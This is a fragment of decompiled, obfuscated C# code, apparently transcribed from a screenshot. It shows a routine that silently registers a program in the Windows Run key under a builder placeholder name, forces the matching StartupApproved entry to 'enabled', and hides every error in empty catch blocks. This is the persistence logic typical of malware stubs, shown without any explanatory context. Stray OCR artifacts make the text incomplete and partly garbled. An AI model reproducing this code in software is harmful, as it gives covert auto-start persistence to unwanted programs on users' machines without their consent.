 b
b
194 }
195 }
196 }
197 catch (Exception ex3)
198 {
199 }
200 try
201 {
202 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion\\Run", true);
203 registryKey.SetValue("%insregname%", global::A.b.b);
204 RegistryKey registryKey2 = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\StartupApproved\\Run", true);
205 if (registryKey2 != null)
206 {
207 byte[] value = new byte[]
208 {
209 2,
210 0,
211 0,
212 0,
213 0,
214 0,
215 0,
216 0,
217 0,
218 0,
219 0,
220 0
221 };
222 registryKey2.SetValue("%insregname%", value);
223 registryKey2.Close();
224 }
225 }
226 catch (Exception ex4)
227 {
228 }
229 global::A.b.a(global::A.b.b);
100 %